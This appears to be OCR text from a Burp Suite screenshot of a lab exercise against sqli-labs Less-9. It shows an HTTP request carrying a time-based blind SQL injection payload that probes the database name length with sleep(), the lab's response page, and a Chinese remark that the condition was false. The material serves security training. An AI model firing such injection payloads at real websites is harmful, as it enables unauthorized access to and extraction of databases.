 1 × 2 × 3 × 4 × 5 × ...
中 简 拼
Send Cancel < ▼ > ▼
Target: http://192.168.43.252
Request
Pretty Raw \n Actions
1 GET /sqli-labs/Less-9/?id=1%27%20and%20if(length(database())>20,sleep(5),1)%20--+ HTTP/1.1
2 Host: 192.168.43.252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=iuefue0ve30qnodkna7j236e82; security=low; security_level=0
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 21:16:52 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 707
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
逻辑验证为否，没有执行sleep的时间
Search... 0 matches
911 bytes | 2 millis